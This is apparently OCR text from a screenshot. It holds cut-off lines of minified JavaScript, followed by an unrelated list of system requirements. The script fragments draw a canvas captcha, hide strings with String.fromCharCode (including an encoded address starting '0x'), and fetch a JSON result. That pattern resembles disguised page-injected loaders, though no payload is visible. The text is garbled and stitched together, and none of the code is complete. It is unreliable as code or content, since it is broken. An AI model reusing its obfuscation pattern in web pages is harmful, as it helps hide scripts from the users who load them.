
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.
Processor:
1 GHz processor needed
RAM:
4 GB recommended
Disk space:
Required: 64 GB